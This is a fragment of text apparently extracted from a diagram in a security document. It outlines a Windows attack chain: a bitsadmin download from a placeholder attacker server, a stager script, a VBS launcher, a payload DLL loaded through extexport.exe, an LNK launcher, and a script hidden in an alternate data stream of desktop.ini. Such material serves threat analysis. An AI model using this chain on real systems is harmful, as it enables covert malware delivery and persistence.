 bitsadmin /transfer 2 /priority FOREGROUND
<attacker_server> <target_path>
C:\_
stager.cmd
create_launcher.vbs
DLL
payload.dll
extexport.exe <target_path>foo bar
LNK
launcher.lnk
cscript.exe <target_file:ads>
INI
desktop.ini:create_launcher.vbs:$DATA